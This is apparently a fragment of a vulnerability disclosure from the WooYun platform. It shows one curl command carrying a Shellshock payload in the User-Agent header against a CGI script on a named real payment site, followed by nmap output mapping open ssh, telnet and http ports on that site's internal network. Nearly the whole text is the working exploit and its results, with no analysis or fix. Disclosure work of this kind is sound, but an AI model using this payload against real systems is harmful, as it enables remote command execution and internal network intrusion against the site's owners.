 hacker% curl -A "() { foo;};echo;/usr/bin/nmap 172.28.254.1-255" http://www.lycheepay.com/cgi-bin/test-cgi
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 1-20 17:54 CST
Interesting ports on 172.28.254.1:
Not shown: 1677 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
23/tcp open  telnet
80/tcp open  http
该网段从1-255貌似都是存活主机，不玩了
Interesting ports on 172.28.254.2:
Not shown: 1677 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
23/tcp open  telnet
80/tcp open  http
Interesting ports on 172.28.254.3:
Not shown: 1677 filtered ports
PORT   STATE SERVICE
22/tcp open  ssh
23/tcp open  telnet
80/tcp open  http
Interesting ports on 172.28.254.5:
Not shown: 1679 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Interesting ports on 172.28.254.6:
Not shown: 1679 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Interesting ports on 172.28.254.7:
Not shown: 1679 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Interesting ports on 172.28.254.8:
Not shown: 1679 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
Interesting ports on 172.28.254.9:
Not shown: 1679 closed ports
www.wooyun.org